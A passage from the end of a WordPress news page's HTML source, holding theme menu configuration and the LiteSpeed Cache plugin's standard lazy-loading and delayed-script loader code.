excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_32');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_41';tdbMenuItem.jqueryObj=jQuery('.tdi_41');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"184","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#59d600","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_header_menu","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"]</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eco21.eco.br/wp-content/litespeed/js/fcd8347c9e48256a6d83bfd7c834da5c.js?ver=eb987"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 13:45:11 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 13:45:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->